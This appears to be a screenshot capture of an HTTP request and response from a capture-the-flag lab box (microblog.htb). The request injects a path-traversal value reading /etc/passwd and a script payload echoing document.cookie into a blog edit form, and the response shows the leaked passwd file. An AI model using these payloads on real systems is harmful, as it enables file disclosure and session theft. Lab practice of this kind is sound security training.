 Request
Pretty Raw Hex
\n
1 POST /edit/index.php HTTP/1.1
2 Host: myawesomeblog.microblog.htb
3 Content-Length: 92
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://myawesomeblog.microblog.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://myawesomeblog.microblog.htb/edit/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: username=64e18egjmkc9gis15phvbptjca
14 Connection: close
15
16 id=../../../../../../etc/passwd&header=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E
Response
Pretty Raw Hex Render
\n
40 $("#img-dot").css("display", "none");
41 }
42 const html =
"<div class = \"g480ar5492g blog-indiv-content\"><div class = \"blog-h1 blue-fill\"><b><script>ale
rt(document.cookie)<\/script><\/b><\/div><\/div><div class = \"..\/..\/..\/..\/..\/..\/etc\/passwd
blog-indiv-content\">root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/s
bin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\n
sync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x
:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nolog
in\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sb
in\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:
\/usr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:ba
ckup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List Manager:\/var\/list:\/usr\/sbi
n\/nologin\nirc:x:39:39:ircd:\/run\/ircd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting S
ystem (admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:\/
usr\/sbin\/nologin\n_apt:x:100:65534::\/nonexistent:\/usr\/sbin\/nologin\nsystemd-network:x:101:10
2:systemd Network Management,,,:\/run\/systemd:\/usr\/sbin\/nologin\nsystemd-resolve:x:102:103:sys
temd Resolver,,,:\/run\/systemd:\/usr\/sbin\/nologin\nsystemd-timesync:x:999:999:systemd Time Sync
hronization:\/:\/usr\/sbin\/nologin\nsystemd-coredump:x:998:998:systemd Core Dumper:\/:\/usr\/sbin
\/nologin\ncooper:x:1000:1000::\/home\/cooper:\/bin\/bash\nredis:x:103:33::\/var\/lib\/redis:\/usr
\/sbin\/nologin\ngit:x:104:111:Git Version Control,,,:\/home\/git:\/bin\/bash\nmessagebus:x:105:11
2::\/nonexistent:\/usr\/sbin\/nologin\nsshd:x:106:65534::\/run\/sshd:\/usr\/sbin\/nologin\n_laurel
:x:997:997::\/var\/log\/laurel:\/bin\/false\n<\/div>".replace(/(\r\n|\n|\r)/gm, "");
43 $(".push-for-h1").after(html);
44 $(".user-first-name").text("Ha");
45 $(".blog-name").text("myawesomeblog");
46 const class_after_push = $(".push-for-h1").next().children().attr('class');
47 if(class_after_push) {